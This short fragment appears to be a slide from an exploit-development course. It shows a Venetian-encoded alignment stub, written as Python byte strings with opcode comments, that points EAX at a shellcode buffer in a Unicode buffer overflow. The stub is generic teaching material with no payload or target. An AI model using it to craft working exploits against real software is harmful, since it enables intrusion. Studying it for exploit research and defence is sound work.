 Typical Venetian Unicode
Prepend Opcode
ven = "x56" #push esi
ven += "x41" #align
ven += "x58" #pop eax
ven += "x41" #align
ven += "x05x04x01" #add eax,01000400
ven += "x41" #align
ven += "x2dx01x01" #add eax,01000100
ven += "x41" #align
ven += "x50" #push eax
ven += "x41" #align
ven += "xc3" #ret
Depends on where
our buffer is.
Use EAX as a
BufferRegister
 